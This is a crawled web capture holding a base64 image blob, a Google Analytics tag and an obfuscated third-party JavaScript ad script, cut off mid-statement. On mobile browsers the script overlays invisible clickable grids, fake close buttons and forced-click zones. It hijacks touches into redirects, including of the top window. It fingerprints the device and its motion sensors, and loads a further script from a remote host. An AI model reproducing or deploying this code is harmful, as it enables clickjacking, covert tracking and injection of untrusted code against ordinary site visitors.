x2Z0nY/xHWkAoNBoUMEQ0eQYUkwYV5pwXzxgBCmBFXAAIIoQKugBBVAFv/4ArM+A+1FD3dYmkIgYgcsXmUhxAJgBAcJw0b8QEJAAh6GAwdoQ9E8A865xHlZE9tAImsKBLzUnQc4T7uw4lLwDDjsY8bgYobQXWgKIOgKJApuBHzIgzC0A/9gBAM2RHAwIpAKISv+H1wZ4Tw9hF3J4UkkW8dkQZvsH7VAQITpoy1pAKPR40mmXhXMI2KxxBuID3icI3V8Q5ZoFQOUHoE2GhQVQD/9w8lEI7csAxjAAjeKBJ5CCcwpmJvwhH1FIEIsQnymD5q4xF3ghA8do//mBFP9w8GmRFnwP8QabQRwgCR3bKKUskQFBmLHRGL87dnz4gQ1sAM0cAMcmmX/fcIWhiS0LgRIHAAIHAFL8CS/zCYyIiM/5CMKpCM//BLIzmSDKEC1HhNUwIO5VCOP3lv/zAC/3CZGYElw7UR4MAR58gQYyANYxAM4YgQYvMPJiANYsOa9nSO50gPr/kPY+CHaHmQRsdrK8Aw1PUPWPkEZ3An1AWcDNEPwOCQ0HWWZYmWrgidGTEDsZgKqWCLG9GLc8kQGyASG5kGUjgDFJkRgMkRj4mYGyGZDBEJ04gQINCYDCGNU/J/dvgP4MAN3CgKiyiaG9F6HcEN3BEMCRCbrUkSJhCV3Sg2Glj/iO7EecHQDLqZEWk0iR9xnAyxDSbhkGcplc6poWgpkWxyMK0llwyBA/[base64]/QCGNAh0SQAh+gk0L6jQzxn/uZEdnYERw3DNxAmv+gpBxhlJ+6mq+ZAOHIpKopoLnZESawiFkKqx7hpWxC/5awCp1pOhJUeKK9mBEdSXce4YrleTaCyp4csQHUGKjJOiXfwKz/EABcAHHa+A8XkHqlCQ6OAE5G+g+xloj/wA1iY5TSYQKzeQwIQarmCpvBYKWxyq4bAQzPMAAGYACGQK/1aq/3iq+IgAiGsK/8qq/1Oq/7Oq8GILCIMLD0erACi7CGQLAI268Mu7DzyrAPawgVYAhxUK/FUAz4yrH0KrAVEAUgGwdRQK/YsLATGwWIQLIOa6/9uq8vy68xC7MuawhREAVlMKgZMagn2S3lUA4cNwaNQJ//gKP/uRFGeZo2t62aqi6uyZrjYx3BoK7tSrUPGa9+grVZq7Vby7Vd6/[base64]/wPBOyQA6z/nMrJEddABgfAwGznwN+RCg18BWRKpv9wAGIphBX8g/PmEW7ni7w4lyXKq+H3DyXsEYOJEMiLvITZEdSwnaGLEMfKncS6nQxRBqTiD9jQo4/[base64]/8AckZxwsood2qFl6cAZ7MBnzMsNDMwqzBEsyZJsx5LXsBH5wRAe7Ks2Wpcl6rx/9w+pAA0dcQWxqKfVQazU4MefO8i/yJ7EmqjH+g/cWQYxYQAWFsTc0QGcnAOXp3DIBA4jYIH/oArZmADc4MkdMYEcoQNwsB39jBAhIdC298oHDQyI4A+GsMUBHMbIOSVg/NAR+g/I/B3xksG7dsEkYcFKCM7XYKaCxxAHA7onLJklCs4jcQAtKqPc/A/cHMjT+Ll+bJKfO8MZYcN8GnjGUD+GcEuMJx1IRcT/oIUcQakl1qBD63OTfB0H7dQiQSqGINFc7MW53KETrUaDicbTjP/[base64]/8DX4Wi+mUx5WFBrPaSaHvGfn3rfIrEMwZANw3APj9235BATDS3/[base64]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[base64]//+I0eBIEgmKmTMijpPIMP4xCkFHpNAfRjSSqApckpgML6+ypQEcPaBJ55CfYS0IQFPhyS+F0sWKQUZ6ClPZbb2Ao+39B5LFu8Pj1bW8l/nihpwTBcLMK77wBVsRGaTrNCnTezhw3j+cuS9CtVSa7TORggWMbNDgWsFGga1r7+ewCc8ocJj9B58tJpE1SKQCw1hGSvz6jw0n2tzCQUazgYvB5bTYIkqypSHgHR0cquirmFZKWYNGlR0zo9IDoB3t/rENaBBkIuyYl3dVTVctDMEvEtHCCyhIwmhYY+ILWasvs7zQjETGXjgwLvsyq0xmugmLGWrpNCHyFs4U7zAXCf/tsuKMML9d83DknIieGRaACQPFzyQZwSiCfm6iDycpLrWnRJCbtHquZSpUkVlUjJvPetdqAKKuFzOKJZERnIm9UTNAHKIQBwNUwBCRimUs4Qshamm0GzibSDj0cOV0wYsaL8NMrVZCmfwa20Mn3yw0MmK/mBtD3QabyLJEFO23kDPabNyfMno+sUhwigGXYEAdQhCBOoyg0OMueuiJUtliTKOCtKKVHoYFJdPvrDn9iEKUgBF75yDi0h/cau5zPy1kqOcf46iAzgyhhzOlIhrVMXsUnBP8CoijrkPQgiuCz7O8UIZaqTCX8qOUvnnZPV16kFDui9hYhLDvT5SJgvj/xCdyYoPcfNMRPL5gClMFgxEojy8t5G9SR9jGaCiRkAi/[base64]//MTUXOMPoEXI3SMtRkYJxyRlRKzffkXz5g/[base64]/mJhwKLRsSB6roTFTAsapjEwmAvS9xEtMGuevETvitHUEybQ8EvbP+7wg3QA4Vkop/gR+KQI4zoHzsDigCABYKMCE75AUzACN06yASkGRezoIZ8yGD0yq8CSyyJQGUkyw8UjxvTt9wJjIj4sZFkBjFJwTM5MrekFhQMxBmglmi4PhMkAx3MrnQBE0ocQSAUtccQQiMMQb5rRy/DImXCF7lZQqAwBvYwBFa0JgE7yp/AuaLYqTraTJKABYwYwH/IgH/Qo6vERfYYrmlgN6m4Cohsw4mkwIjAFQ7kw/RAhtpBy1LSN6BBwYBLD3UQjLi0Ibo0wuDxwRkwvra7guGcl5e0Hmqou8LwQbvzEyHsRJNSpng5P/UwwnsJxc5qzDU6iclcswIzsJn/e7ZDAsqJeAGB/AcLmIV/wASqRM0yJIek4A8DGIBn8Crk6MWbyA4sEUvtwAhdwgjqAQvf9DFd2iTqxIhZIgnIWLJ6EQqvgUn18JqJOBvfEzXG8L2bDNGvY0LIuBcTFc/HHBPQ0gPlizeX2q2klFE6olGAFAo/O837TMBn+BZ88tEfBdIgFdIhJdIiNdIoigI9yMx4ijZykq2i8DMQgMoj0FHRwwpyGIDmiLUj5dIu9dIvBdO2KIZiMIAoKANoKLwljaBqm7zP9LmKCUOMiIF/4KMqRTSnyI4ADQrk6I4MnIiyCooQ/YeRjAhBTbUDMNRCvQnqwb5N6hpD7MFIxS5B//[base64]/2J9IANI7TQ/CizoBAYHIAGUiVVa0BVBJw8+NwzjACBSCDIFwCBRTgJpTqBWujXqPpXYWxDOZTI1IkZ2/8Rj+i6hm0YQR77wBHsvewCmk/qt4ocwbajhrmagZE8E/Homr40ROupOzCxuxCsSVHDzsM8TExFTHwxwsaULMcklI+FKYAx1wuJBmQLPYbpn85kVbm9CT6zVaIYiYejhxaoWam6Wa9kw16dSJ7NCt0Uj6AVtT0MQTu8zQ/kSOtqRGrxQA80GiSzocsFR8O6WkM0xK21O0wczMLkzrE9R8Tku+/8zl9zTIFpTCxqW4XZj4orEDWNKlZlo4jJCBvFiEhA2Z+QrRh4gW/7W95ySMH9SsI13NS5sdwU2g3ksd4LtaJND/H4md6h3IpkWqelHcxdnmp0Vs71ms/VWmMNXa5GHcwRvE507MROFFtlUt3JAhhl+liAEaNEAVVjENk4ExHCkyq6dRGhCIC8LYnQJGCJwJE5HbQoCIZSKd4HHhkNgOAJrtmAAAA7IA0KIA0KIA0KIA0K

--- FILE ---
content_type: application/javascript
request_url: https://www.ndshengjing.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-L908WRV60P\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-L908WRV60P\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var 